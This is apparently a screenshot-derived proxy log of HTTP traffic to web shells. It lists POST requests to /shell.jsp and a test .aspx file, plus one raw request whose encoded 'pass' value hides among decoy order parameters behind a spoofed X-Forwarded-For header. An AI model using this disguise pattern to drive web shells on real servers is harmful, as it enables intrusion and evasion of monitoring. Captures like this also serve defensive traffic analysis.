 Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
645 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:23:08 2... 8080
644 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:23:06 2... 8080
643 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:22:20 2... 8080
642 http://127.0.0.1 POST /shell.jsp ✓ HTML jsp 127.0.0.1 17:22:18 2... 8080
641 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:57:20 2... 8080
640 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:57:10 2... 8080
639 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 2390 JSON aspx 192.168.144.205 16:56:33 2... 8080
638 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:18 2... 8080
637 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:17 2... 8080
636 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 316 JSON aspx 192.168.144.205 16:56:06 2... 8080
635 http://192.168.144.205:8801 POST /aspx/time/test60qwerasdf.aspx ✓ 302 296 JSON aspx 192.168.144.205 16:56:04 2... 8080
Request
Raw Params Headers Hex
POST /shell.jsp HTTP/1.1
Accept: text/plain, */*
X-Forwarded-For: 127.0.0.1
User-Agent: Java/1.8.0_101
Host: 127.0.0.1
Content-type: application/x-www-form-urlencoded
Content-Length: 121
Connection: close
size=66&orderid=96&status=33&quantity=47&pass=DFwVDA0Ge1RZVWQwYjZkQQRKFQ%3D%3D&osversion=6&orderdata=76&price=11&cartid=4